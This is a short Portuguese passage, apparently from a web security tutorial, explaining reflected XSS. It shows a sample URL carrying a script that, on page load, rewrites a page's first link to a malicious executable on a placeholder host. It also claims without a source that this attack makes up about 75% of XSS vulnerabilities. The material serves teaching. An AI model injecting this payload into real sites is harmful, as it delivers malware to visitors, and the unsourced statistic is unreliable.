 Outros exemplos de ataque podem substituir links válidos
por uma referência a um arquivo executável contendo um
vírus ou um cavalo de tróia:
http://www.example.com/welcome.html?name=
<script>window.onload = function() {var AllLinks=document.getElementsByTagName("a");AllLinks[0].href =
"http://badexample.com/malicious.exe"; }</script>
Este tipo de ataque responde por aproximadamente 75% das vulnerabilidades
de XSS que afetam aplicativos web na Internet.
 